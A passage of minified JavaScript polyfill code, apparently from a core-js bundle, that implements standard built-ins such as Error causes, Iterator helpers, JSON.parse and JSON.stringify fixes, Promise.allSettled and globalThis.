t&&"prototype"===r&&"value"in e&&zr in e&&!e[zr]){var n=Ur(t,r);n&&n[zr]&&(t[r]=e.value,e={configurable:Mr in e?e[Mr]:n[Mr],enumerable:Lr in e?e[Lr]:n[Lr],writable:!1})}return Nr(t,r,e)}:Nr:function(t,r,e){if(_r(t),r=Fr(r),_r(e),Ar)try{return Nr(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Dr("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var $r=jr,Br=d,Wr=i?function(t,r,e){return $r.f(t,r,Br(1,e))}:function(t,r,e){return t[r]=e,t},Gr={exports:{}},Jr=i,Hr=Lt,Vr=Function.prototype,Yr=Jr&&Object.getOwnPropertyDescriptor,qr=Hr(Vr,"name"),Xr={EXISTS:qr,PROPER:qr&&"something"===function(){}.name,CONFIGURABLE:qr&&(!Jr||Jr&&Yr(Vr,"name").configurable)},Kr=M,Qr=It,Zr=O(Function.toString);Kr(Qr.inspectSource)||(Qr.inspectSource=function(t){return Zr(t)});var te,re,ee,ne=Qr.inspectSource,oe=M,ie=e.WeakMap,ue=oe(ie)&&/native code/.test(String(ie)),ae=Wt,ce=Ct("keys"),fe=function(t){return ce[t]||(ce[t]=ae(t))},se={},le=ue,pe=e,he=$,ve=Wr,ye=Lt,de=It,ge=fe,be=se,we="Object already initialized",me=pe.TypeError,Oe=pe.WeakMap;if(le||de.state){var Se=de.state||(de.state=new Oe);Se.get=Se.get,Se.has=Se.has,Se.set=Se.set,te=function(t,r){if(Se.has(t))throw new me(we);return r.facade=t,Se.set(t,r),r},re=function(t){return Se.get(t)||{}},ee=function(t){return Se.has(t)}}else{var Ee=ge("state");be[Ee]=!0,te=function(t,r){if(ye(t,Ee))throw new me(we);return r.facade=t,ve(t,Ee,r),r},re=function(t){return ye(t,Ee)?t[Ee]:{}},ee=function(t){return ye(t,Ee)}}var je={set:te,get:re,has:ee,enforce:function(t){return ee(t)?re(t):te(t,{})},getterFor:function(t){return function(r){var e;if(!he(r)||(e=re(r)).type!==t)throw new me("Incompatible receiver, "+t+" required");return e}}},Te=O,ke=o,Pe=M,xe=Lt,Re=i,Ie=Xr.CONFIGURABLE,Ae=ne,Ce=je.enforce,_e=je.get,Fe=String,De=Object.defineProperty,Ne=Te("".slice),Ue=Te("".replace),Le=Te([].join),Me=Re&&!ke((function(){return 8!==De((function(){}),"length",{value:8}).length})),ze=String(String).split("String"),$e=Gr.exports=function(t,r,e){"Symbol("===Ne(Fe(r),0,7)&&(r="["+Ue(Fe(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!xe(t,"name")||Ie&&t.name!==r)&&(Re?De(t,"name",{value:r,configurable:!0}):t.name=r),Me&&e&&xe(e,"arity")&&t.length!==e.arity&&De(t,"length",{value:e.arity});try{e&&xe(e,"constructor")&&e.constructor?Re&&De(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Ce(t);return xe(n,"source")||(n.source=Le(ze,"string"==typeof r?r:"")),t};Function.prototype.toString=$e((function(){return Pe(this)&&_e(this).source||Ae(this)}),"toString");var Be=Gr.exports,We=M,Ge=jr,Je=Be,He=Tt,Ve=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(We(e)&&Je(e,i,n),n.global)o?t[r]=e:He(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(u){}o?t[r]=e:Ge.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Ye={},qe=Math.ceil,Xe=Math.floor,Ke=Math.trunc||function(t){var r=+t;return(r>0?Xe:qe)(r)},Qe=function(t){var r=+t;return r!=r||0===r?0:Ke(r)},Ze=Qe,tn=Math.max,rn=Math.min,en=Qe,nn=Math.min,on=function(t){var r=en(t);return r>0?nn(r,9007199254740991):0},un=function(t){return on(t.length)},an=U,cn=function(t,r){var e=Ze(t);return e<0?tn(e+r,0):rn(e,r)},fn=un,sn=function(t){return function(r,e,n){var o=an(r),i=fn(o);if(0===i)return!t&&-1;var u,a=cn(n,i);if(t&&e!=e){for(;i>a;)if((u=o[a++])!=u)return!0}else for(;i>a;a++)if((t||a in o)&&o[a]===e)return t||a||0;return!t&&-1}},ln={includes:sn(!0),indexOf:sn(!1)},pn=Lt,hn=U,vn=ln.indexOf,yn=se,dn=O([].push),gn=function(t,r){var e,n=hn(t),o=0,i=[];for(e in n)!pn(yn,e)&&pn(n,e)&&dn(i,e);for(;r.length>o;)pn(n,e=r[o++])&&(~vn(i,e)||dn(i,e));return i},bn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],wn=gn,mn=bn.concat("length","prototype");Ye.f=Object.getOwnPropertyNames||function(t){return wn(t,mn)};var On={};On.f=Object.getOwnPropertySymbols;var Sn=G,En=Ye,jn=On,Tn=Rr,kn=O([].concat),Pn=Sn("Reflect","ownKeys")||function(t){var r=En.f(Tn(t)),e=jn.f;return e?kn(r,e(t)):r},xn=Lt,Rn=Pn,In=n,An=jr,Cn=function(t,r,e){for(var n=Rn(r),o=An.f,i=In.f,u=0;u<n.length;u++){var a=n[u];xn(t,a)||e&&xn(e,a)||o(t,a,i(r,a))}},_n=o,Fn=M,Dn=/#|\.prototype\./,Nn=function(t,r){var e=Ln[Un(t)];return e===zn||e!==Mn&&(Fn(r)?_n(r):!!r)},Un=Nn.normalize=function(t){return String(t).replace(Dn,".").toLowerCase()},Ln=Nn.data={},Mn=Nn.NATIVE="N",zn=Nn.POLYFILL="P",$n=Nn,Bn=e,Wn=n.f,Gn=Wr,Jn=Ve,Hn=Tt,Vn=Cn,Yn=$n,qn=function(t,r){var e,n,o,i,u,a=t.target,c=t.global,f=t.stat;if(e=c?Bn:f?Bn[a]||Hn(a,{}):Bn[a]&&Bn[a].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(u=Wn(e,n))&&u.value:e[n],!Yn(c?n:a+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Vn(i,o)}(t.sham||o&&o.sham)&&Gn(i,"sham",!0),Jn(e,n,i,t)}},Xn=u,Kn=Function.prototype,Qn=Kn.apply,Zn=Kn.call,to="object"==typeof Reflect&&Reflect.apply||(Xn?Zn.bind(Qn):function(){return Zn.apply(Qn,arguments)}),ro=O,eo=vt,no=$,oo=function(t){return no(t)||null===t},io=String,uo=TypeError,ao=function(t,r,e){try{return ro(eo(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},co=$,fo=F,so=function(t){if(oo(t))return t;throw new uo("Can't set "+io(t)+" as a prototype")},lo=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=ao(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return fo(e),so(n),co(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),po=jr.f,ho=M,vo=$,yo=lo,go={};go[Qt("toStringTag")]="z";var bo="[object z]"===String(go),wo=M,mo=T,Oo=Qt("toStringTag"),So=Object,Eo="Arguments"===mo(function(){return arguments}()),jo=bo?mo:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=So(t),Oo))?e:Eo?mo(r):"Object"===(n=mo(r))&&wo(r.callee)?"Arguments":n},To=jo,ko=String,Po=function(t){if("Symbol"===To(t))throw new TypeError("Cannot convert a Symbol value to a string");return ko(t)},xo=Po,Ro=$,Io=Wr,Ao=Error,Co=O("".replace),_o=String(new Ao("zxcasd").stack),Fo=/\n\s*at [^:]*:[^\n]*/,Do=Fo.test(_o),No=d,Uo=!o((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",No(1,7)),7!==t.stack)})),Lo=Wr,Mo=function(t,r){if(Do&&"string"==typeof t&&!Ao.prepareStackTrace)for(;r--;)t=Co(t,Fo,"");return t},zo=Uo,$o=Error.captureStackTrace,Bo=G,Wo=Lt,Go=Wr,Jo=J,Ho=lo,Vo=Cn,Yo=function(t,r,e){e in t||po(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},qo=function(t,r,e){var n,o;return yo&&ho(n=r.constructor)&&n!==e&&vo(o=n.prototype)&&o!==e.prototype&&yo(t,o),t},Xo=function(t,r){return void 0===t?arguments.length<2?"":r:xo(t)},Ko=function(t,r){Ro(r)&&"cause"in r&&Io(t,"cause",r.cause)},Qo=function(t,r,e,n){zo&&($o?$o(t,r):Lo(t,"stack",Mo(e,n)))},Zo=i,ti=qn,ri=to,ei=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,u=t.split("."),a=u[u.length-1],c=Bo.apply(null,u);if(c){var f=c.prototype;if(Wo(f,"cause")&&delete f.cause,!e)return c;var s=Bo("Error"),l=r((function(t,r){var e=Xo(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&Go(o,"message",e),Qo(o,l,o.stack,2),this&&Jo(f,this)&&qo(o,this,l),arguments.length>i&&Ko(o,arguments[i]),o}));l.prototype=f,"Error"!==a?Ho?Ho(l,s):Vo(l,s,{name:!0}):Zo&&o in c&&(Yo(l,c,o),Yo(l,c,"prepareStackTrace")),Vo(l,c);try{f.name!==a&&Go(f,"name",a),f.constructor=l}catch(p){}return l}},ni="WebAssembly",oi=e[ni],ii=7!==new Error("e",{cause:7}).cause,ui=function(t,r){var e={};e[t]=ei(t,r,ii),ti({global:!0,constructor:!0,arity:1,forced:ii},e)},ai=function(t,r){if(oi&&oi[t]){var e={};e[t]=ei(ni+"."+t,r,ii),ti({target:ni,stat:!0,constructor:!0,arity:1,forced:ii},e)}};ui("Error",(function(t){return function(r){return ri(t,this,arguments)}})),ui("EvalError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("RangeError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("ReferenceError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("SyntaxError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("TypeError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("URIError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("CompileError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("LinkError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("RuntimeError",(function(t){return function(r){return ri(t,this,arguments)}}));var ci=function(t){return{iterator:t,next:t.next,done:!1}},fi={},si=gn,li=bn,pi=Object.keys||function(t){return si(t,li)},hi=i,vi=Tr,yi=jr,di=Rr,gi=U,bi=pi;fi.f=hi&&!vi?Object.defineProperties:function(t,r){di(t);for(var e,n=gi(r),o=bi(r),i=o.length,u=0;i>u;)yi.f(t,e=o[u++],n[e]);return t};var wi,mi=G("document","documentElement"),Oi=Rr,Si=fi,Ei=bn,ji=se,Ti=mi,ki=pr,Pi="prototype",xi="script",Ri=fe("IE_PROTO"),Ii=function(){},Ai=function(t){return"<"+xi+">"+t+"</"+xi+">"},Ci=function(t){t.write(Ai("")),t.close();var r=t.parentWindow.Object;return t=null,r},_i=function(){try{wi=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;_i="undefined"!=typeof document?document.domain&&wi?Ci(wi):(r=ki("iframe"),e="java"+xi+":",r.style.display="none",Ti.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(Ai("document.F=Object")),t.close(),t.F):Ci(wi);for(var n=Ei.length;n--;)delete _i[Pi][Ei[n]];return _i()};ji[Ri]=!0;var Fi,Di,Ni,Ui=Object.create||function(t,r){var e;return null!==t?(Ii[Pi]=Oi(t),e=new Ii,Ii[Pi]=null,e[Ri]=t):e=_i(),void 0===r?e:Si.f(e,r)},Li=Ve,Mi=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),zi=Lt,$i=M,Bi=Dt,Wi=Mi,Gi=fe("IE_PROTO"),Ji=Object,Hi=Ji.prototype,Vi=Wi?Ji.getPrototypeOf:function(t){var r=Bi(t);if(zi(r,Gi))return r[Gi];var e=r.constructor;return $i(e)&&r instanceof e?e.prototype:r instanceof Ji?Hi:null},Yi=o,qi=M,Xi=$,Ki=Vi,Qi=Ve,Zi=Qt("iterator"),tu=!1;[].keys&&("next"in(Ni=[].keys())?(Di=Ki(Ki(Ni)))!==Object.prototype&&(Fi=Di):tu=!0);var ru=!Xi(Fi)||Yi((function(){var t={};return Fi[Zi].call(t)!==t}));ru&&(Fi={}),qi(Fi[Zi])||Qi(Fi,Zi,(function(){return this}));var eu={IteratorPrototype:Fi,BUGGY_SAFARI_ITERATORS:tu},nu=f,ou=Rr,iu=gt,uu=function(t,r,e){var n,o;ou(t);try{if(!(n=iu(t,"return"))){if("throw"===r)throw e;return e}n=nu(n,t)}catch(i){o=!0,n=i}if("throw"===r)throw e;if(o)throw n;return ou(n),e},au=f,cu=Ui,fu=Wr,su=function(t,r,e){for(var n in r)Li(t,n,r[n],e);return t},lu=je,pu=gt,hu=eu.IteratorPrototype,vu=function(t,r){return{value:t,done:r}},yu=uu,du=Qt("toStringTag"),gu="IteratorHelper",bu="WrapForValidIterator",wu=lu.set,mu=function(t){var r=lu.getterFor(t?bu:gu);return su(cu(hu),{next:function(){var e=r(this);if(t)return e.nextHandler();try{var n=e.done?void 0:e.nextHandler();return vu(n,e.done)}catch(o){throw e.done=!0,o}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=pu(n,"return");return o?au(o,n):vu(void 0,!0)}if(e.inner)try{yu(e.inner.iterator,"normal")}catch(i){return yu(n,"throw",i)}return yu(n,"normal"),vu(void 0,!0)}})},Ou=mu(!0),Su=mu(!1);fu(Su,du,"Iterator Helper");var Eu=function(t,r){var e=function(e,n){n?(n.iterator=e.iterator,n.next=e.next):n=e,n.type=r?bu:gu,n.nextHandler=t,n.counter=0,n.done=!1,wu(this,n)};return e.prototype=r?Ou:Su,e},ju=Rr,Tu=uu,ku=function(t,r,e,n){try{return n?r(ju(e)[0],e[1]):r(e)}catch(o){Tu(t,"throw",o)}},Pu=f,xu=vt,Ru=Rr,Iu=ci,Au=ku,Cu=Eu((function(){var t=this.iterator,r=Ru(Pu(this.next,t));if(!(this.done=!!r.done))return Au(t,this.mapper,[r.value,this.counter++],!0)}));qn({target:"Iterator",proto:!0,real:!0,forced:false},{map:function(t){return Ru(this),xu(t),new Cu(Iu(this),{mapper:t})}});var _u=T,Fu=Array.isArray||function(t){return"Array"===_u(t)},Du=i,Nu=jr,Uu=d,Lu=function(t,r,e){Du?Nu.f(t,r,Uu(0,e)):t[r]=e},Mu=O,zu=Lt,$u=SyntaxError,Bu=parseInt,Wu=String.fromCharCode,Gu=Mu("".charAt),Ju=Mu("".slice),Hu=Mu(/./.exec),Vu={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},Yu=/^[\da-f]{4}$/i,qu=/^[\u0000-\u001F]$/,Xu=qn,Ku=i,Qu=e,Zu=G,ta=O,ra=f,ea=M,na=$,oa=Fu,ia=Lt,ua=Po,aa=un,ca=Lu,fa=o,sa=function(t,r){for(var e=!0,n="";r<t.length;){var o=Gu(t,r);if("\\"===o){var i=Ju(t,r,r+2);if(zu(Vu,i))n+=Vu[i],r+=2;else{if("\\u"!==i)throw new $u('Unknown escape sequence: "'+i+'"');var u=Ju(t,r+=2,r+4);if(!Hu(Yu,u))throw new $u("Bad Unicode escape at: "+r);n+=Wu(Bu(u,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(Hu(qu,o))throw new $u("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new $u("Unterminated string at: "+r);return{value:n,end:r}},la=et,pa=Qu.JSON,ha=Qu.Number,va=Qu.SyntaxError,ya=pa&&pa.parse,da=Zu("Object","keys"),ga=Object.getOwnPropertyDescriptor,ba=ta("".charAt),wa=ta("".slice),ma=ta(/./.exec),Oa=ta([].push),Sa=/^\d$/,Ea=/^[1-9]$/,ja=/^(?:-|\d)$/,Ta=/^[\t\n\r ]$/,ka=function(t,r,e,n){var o,i,u,a,c,f=t[r],s=n&&f===n.value,l=s&&"string"==typeof n.source?{source:n.source}:{};if(na(f)){var p=oa(f),h=s?n.nodes:p?[]:{};if(p)for(o=h.length,u=aa(f),a=0;a<u;a++)Pa(f,a,ka(f,""+a,e,a<o?h[a]:void 0));else for(i=da(f),u=aa(i),a=0;a<u;a++)c=i[a],Pa(f,c,ka(f,c,e,ia(h,c)?h[c]:void 0))}return ra(e,t,r,f,l)},Pa=function(t,r,e){if(Ku){var n=ga(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:ca(t,r,e)},xa=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},Ra=function(t,r){this.source=t,this.index=r};Ra.prototype={fork:function(t){return new Ra(this.source,t)},parse:function(){var t=this.source,r=this.skip(Ta,this.index),e=this.fork(r),n=ba(t,r);if(ma(ja,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new va('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new xa(r,n,t?null:wa(this.source,e,n),o)},object:function(){for(var t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===ba(t,r)&&!e){r++;break}var i=this.fork(r).string(),u=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(Ta,r),i=this.fork(r).parse(),ca(o,u,i),ca(n,u,i.value),r=this.until([",","}"],i.end);var a=ba(t,r);if(","===a)e=!0,r++;else if("}"===a){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(Ta,r),"]"===ba(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(Oa(o,i),Oa(n,i.value),r=this.until([",","]"],i.end),","===ba(t,r))e=!0,r++;else if("]"===ba(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=sa(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===ba(t,e)&&e++,"0"===ba(t,e))e++;else{if(!ma(Ea,ba(t,e)))throw new va("Failed to parse number at: "+e);e=this.skip(Sa,++e)}if(("."===ba(t,e)&&(e=this.skip(Sa,++e)),"e"===ba(t,e)||"E"===ba(t,e))&&(e++,"+"!==ba(t,e)&&"-"!==ba(t,e)||e++,e===(e=this.skip(Sa,e))))throw new va("Failed to parse number's exponent value at: "+e);return this.node(0,ha(wa(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(wa(this.source,e,n)!==r)throw new va("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&ma(t,ba(e,r));r++);return r},until:function(t,r){r=this.skip(Ta,r);for(var e=ba(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new va('Unexpected character: "'+e+'" at: '+r)}};var Ia=fa((function(){var t,r="9007199254740993";return ya(r,(function(r,e,n){t=n.source})),t!==r})),Aa=la&&!fa((function(){return 1/ya("-0 \t")!=-1/0}));Xu({target:"JSON",stat:!0,forced:Ia},{parse:function(t,r){return Aa&&!ea(r)?ya(t):function(t,r){t=ua(t);var e=new Ra(t,0),n=e.parse(),o=n.value,i=e.skip(Ta,n.end);if(i<t.length)throw new va('Unexpected extra character: "'+ba(t,i)+'" after the parsed data at: '+i);return ea(r)?ka({"":o},"",r,n):o}(t,r)}});var Ca={},_a=vt,Fa=TypeError,Da=function(t){var r,e;this.promise=new t((function(t,n){if(void 0!==r||void 0!==e)throw new Fa("Bad Promise constructor");r=t,e=n})),this.resolve=_a(r),this.reject=_a(e)};Ca.f=function(t){return new Da(t)};var Na=T,Ua=O,La=function(t){if("Function"===Na(t))return Ua(t)},Ma=vt,za=u,$a=La(La.bind),Ba={},Wa=Ba,Ga=Qt("iterator"),Ja=Array.prototype,Ha=jo,Va=gt,Ya=A,qa=Ba,Xa=Qt("iterator"),Ka=function(t){if(!Ya(t))return Va(t,Xa)||Va(t,"@@iterator")||qa[Ha(t)]},Qa=f,Za=vt,tc=Rr,rc=st,ec=Ka,nc=TypeError,oc=function(t,r){return Ma(t),void 0===r?t:za?$a(t,r):function(){return t.apply(r,arguments)}},ic=f,uc=Rr,ac=st,cc=function(t){return void 0!==t&&(Wa.Array===t||Ja[Ga]===t)},fc=un,sc=J,lc=function(t,r){var e=arguments.length<2?ec(t):r;if(Za(e))return tc(Qa(e,t));throw new nc(rc(t)+" is not iterable")},pc=Ka,hc=uu,vc=TypeError,yc=function(t,r){this.stopped=t,this.result=r},dc=yc.prototype,gc=function(t,r,e){var n,o,i,u,a,c,f,s=e&&e.that,l=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_RECORD),h=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),y=oc(r,s),d=function(t){return n&&hc(n,"normal",t),new yc(!0,t)},g=function(t){return l?(uc(t),v?y(t[0],t[1],d):y(t[0],t[1])):v?y(t,d):y(t)};if(p)n=t.iterator;else if(h)n=t;else{if(!(o=pc(t)))throw new vc(ac(t)+" is not iterable");if(cc(o)){for(i=0,u=fc(t);u>i;i++)if((a=g(t[i]))&&sc(dc,a))return a;return new yc(!1)}n=lc(t,o)}for(c=p?t.next:n.next;!(f=ic(c,n)).done;){try{a=g(f.value)}catch(b){hc(n,"throw",b)}if("object"==typeof a&&a&&sc(dc,a))return a}return new yc(!1)},bc=e.Promise,wc=Qt("iterator"),mc=!1;try{var Oc=0,Sc={next:function(){return{done:!!Oc++}},return:function(){mc=!0}};Sc[wc]=function(){return this},Array.from(Sc,(function(){throw 2}))}catch(El){}var Ec="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,jc="process"===T(e.process),Tc=!Ec&&!jc&&"object"==typeof window&&"object"==typeof document,kc=e,Pc=bc,xc=M,Rc=$n,Ic=ne,Ac=Qt,Cc=Tc,_c=Ec,Fc=Q;Pc&&Pc.prototype;var Dc=Ac("species"),Nc=!1,Uc=xc(kc.PromiseRejectionEvent),Lc=Rc("Promise",(function(){var t=Ic(Pc),r=t!==String(Pc);if(!r&&66===Fc)return!0;if(!Fc||Fc<51||!/native code/.test(t)){var e=new Pc((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((e.constructor={})[Dc]=n,!(Nc=e.then((function(){}))instanceof n))return!0}return!r&&(Cc||_c)&&!Uc})),Mc=bc,zc=function(t,r){try{if(!r&&!mc)return!1}catch(El){return!1}var e=!1;try{var n={};n[wc]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(El){}return e},$c={CONSTRUCTOR:Lc,REJECTION_EVENT:Uc,SUBCLASSING:Nc}.CONSTRUCTOR||!zc((function(t){Mc.all(t).then(void 0,(function(){}))})),Bc=f,Wc=vt,Gc=Ca,Jc=function(t){try{return{error:!1,value:t()}}catch(El){return{error:!0,value:El}}},Hc=gc;qn({target:"Promise",stat:!0,forced:$c},{allSettled:function(t){var r=this,e=Gc.f(r),n=e.resolve,o=e.reject,i=Jc((function(){var e=Wc(r.resolve),o=[],i=0,u=1;Hc(t,(function(t){var a=i++,c=!1;u++,Bc(e,r,t).then((function(t){c||(c=!0,o[a]={status:"fulfilled",value:t},--u||n(o))}),(function(t){c||(c=!0,o[a]={status:"rejected",reason:t},--u||n(o))}))})),--u||n(o)}));return i.error&&o(i.value),e.promise}});var Vc=i,Yc=Fu,qc=TypeError,Xc=Object.getOwnPropertyDescriptor,Kc=Vc&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(El){return El instanceof TypeError}}(),Qc=TypeError,Zc=Dt,tf=un,rf=Kc?function(t,r){if(Yc(t)&&!Xc(t,"length").writable)throw new qc("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},ef=function(t){if(t>9007199254740991)throw Qc("Maximum allowed index exceeded");return t};qn({target:"Array",proto:!0,arity:1,forced:o((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(El){return El instanceof TypeError}}()},{push:function(t){var r=Zc(this),e=tf(r),n=arguments.length;ef(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return rf(r,e),e}});var nf=e;qn({global:!0,forced:nf.globalThis!==nf},{globalThis:nf});var of=O([].slice),uf=Fu,af=M,cf=T,ff=Po,sf=O([].push),lf=qn,pf=G,hf=to,vf=f,yf=O,df=o,gf=M,bf=ct,wf=of,mf=function(t){if(af(t))return t;if(uf(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?sf(e,o):"number"!=typeof o&&"Number"!==cf(o)&&"String"!==cf(o)||sf(e,ff(o))}var i=e.length,u=!0;return function(t,r){if(u)return u=!1,r;if(uf(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},Of=et,Sf=String,Ef=pf("JSON","stringify"),jf=yf(/./.exec),Tf=yf("".charAt),kf=yf("".charCodeAt),Pf=yf("".replace),xf=yf(1..toString),Rf=/[\uD800-\uDFFF]/g,If=/^[\uD800-\uDBFF]$/,Af=/^[\uDC00-\uDFFF]$/,Cf=!Of||df((function(){var t=pf("Symbol")("stringify detection");return"[null]"!==Ef([t])||"{}"!==Ef({a:t})||"{}"!==Ef(Object(t))})),_f=df((function(){return'"\\udf06\\ud834"'!==Ef("\udf06\ud834")||'"\\udead"'!==Ef("\udead")})),Ff=function(t,r){var e=wf(arguments),n=mf(r);if(gf(n)||void 0!==t&&!bf(t))return e[1]=function(t,r){if(gf(n)&&(r=vf(n,this,Sf(t),r)),!bf(r))return r},hf(Ef,null,e)},Df=function(t,r,e){var n=Tf(e,r-1),o=Tf(e,r+1);return jf(If,t)&&!jf(Af,o)||jf(Af,t)&&!jf(If,n)?"\\u"+xf(kf(t,0),16):t};Ef&&lf({target:"JSON",stat:!0,arity:3,forced:Cf||_f},{stringify:function(t,r,e){var n=wf(arguments),o=hf(Cf?Ff:Ef,null,n);return _f&&"string"==typeof o?Pf(o,Rf,Df):o}});var Nf=J,Uf=TypeError,Lf=Be,Mf=jr,zf=function(t,r,e){return e.get&&Lf(e.get,r,{getter:!0}),e.set&&Lf(e.set,r,{setter:!0}),Mf.f(t,r,e)},$f=qn,Bf=e,Wf=function(t,r){if(Nf(r,t))return t;throw new Uf("Incorrect invocation")},Gf=Rr,Jf=M,Hf=Vi,Vf=zf,Yf=Lu,qf=o,Xf=Lt,Kf=eu.IteratorPrototype,Qf=i,Zf="constructor",ts="Iterator",rs=Qt("toStringTag"),es=TypeError,ns=Bf[ts],os=!Jf(ns)||ns.prototype!==Kf||!qf((function(){ns({})})),is=function(){if(Wf(this,Kf),Hf(this)===Kf)throw new es("Abstract class Iterator not directly constructable")},us=function(t,r){Qf?Vf(Kf,t,{configurable:!0,get:function(){return r},set:function(r){if(Gf(this),this===Kf)throw new es("You can't redefine this property");Xf(this,t)?this[t]=r:Yf(this,t,r)}}):Kf[t]=r};Xf(Kf,rs)||us(rs,ts),!os&&Xf(Kf,Zf)&&Kf[Zf]!==Object||us(Zf,is),is.prototype=Kf,$f({global:!0,constructor:!0,forced:os},{Iterator:is});var as=gc,cs=vt,fs=Rr,ss=ci;qn({target:"Iterator",proto:!0,real:!0},{forEach:function(t){fs(this),cs(t);var r=ss(this),e=0;as(r,(function(r){t(r,e++)}),{IS_RECORD:!0})}});var ls=qn,ps=e,hs=zf,vs=i,ys=TypeError,ds=Object.defineProperty,gs=ps.self!==ps;try{if(vs){var bs=Object.getOwnPropertyDescriptor(ps,"self");!gs&&bs&&bs.get&&bs.enumerable||hs(ps,"self",{get:function(){return ps},set:function(t){if(this!==ps)throw new ys("Illegal invocation");ds(ps,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else ls({global:!0,simple:!0,forced:gs},{self:ps})}catch(El){}var ws=vt,ms=Dt,Os=I,Ss=un,Es=TypeError,js="Reduce of empty array with no initial value",Ts=function(t){return function(r,e,n,o){var i=ms(r),u=Os(i),a=Ss(i);if(ws(e),0===a&&n<2)throw new Es(js);var c=t?a-1:0,f=t?-1:1;if(n<2)for(;;){if(c in u){o=u[c],c+=f;break}if(c+=f,t?c<0:a<=c)throw new Es(js)}for(;t?c>=0:a>c;c+=f)c in u&&(o=e(o,u[c],c,i));return o}},ks={left:Ts(!1),right:Ts(!0)},Ps=o,xs=ks.left;qn({target:"Array",proto:!0,forced:!jc&&Q>79&&Q<83||!function(t,r){var e=[][t];return!!e&&Ps((function(){e.call(null,r||function(){return 1},1)}))}("reduce")},{reduce:function(t){var r=arguments.length;return xs(this,t,r,r>1?arguments[1]:void 0)}});var Rs=qn,Is=f,As=vt,Cs=Rr,_s=ci,Fs=ku,Ds=Eu((function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=Cs(Is(o,e)),this.done=!!t.done)return;if(r=t.value,Fs(e,n,[r,this.counter++],!0))return r}}));Rs({target:"Iterator",proto:!0,real:!0,forced:false},{filter:function(t){return Cs(this),As(t),new Ds(_s(this),{predicate:t})}});var Ns=gc,Us=vt,Ls=Rr,Ms=ci;qn({target:"Iterator",proto:!0,real:!0},{find:function(t){Ls(this),Us(t);var r=Ms(this),e=0;return Ns(r,(function(r,n){if(t(r,e++))return n(r)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});var zs=gc,$s=vt,Bs=Rr,Ws=ci,Gs=TypeError;qn({target:"Iterator",proto:!0,real:!0},{reduce:function(t){Bs(this),$s(t);var 